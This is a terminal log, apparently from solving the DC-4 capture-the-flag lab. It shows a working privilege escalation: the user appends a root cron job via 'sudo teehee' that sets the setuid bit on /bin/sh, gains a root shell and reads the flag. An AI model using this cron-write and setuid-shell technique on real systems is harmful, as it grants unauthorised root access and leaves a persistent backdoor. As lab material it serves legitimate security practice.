 charles@dc-4:/home/jim$ echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab
* * * * * root chmod 4777 /bin/sh
charles@dc-4:/home/jim$ ls -al /bin/sh
lrwxrwxrwx 1 root root 4 Jan 24  2017 /bin/sh -> dash
charles@dc-4:/home/jim$ ./bin/sh
-bash: ./bin/sh: No such file or directory
charles@dc-4:/home/jim$ /bin/sh
$ id
uid=1001(charles) gid=1001(charles) groups=1001(charles)
$ exit
charles@dc-4:/home/jim$ /bin/sh
# id
uid=1001(charles) gid=1001(charles) euid=0(root) groups=1001(charles)
# cat /root/flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!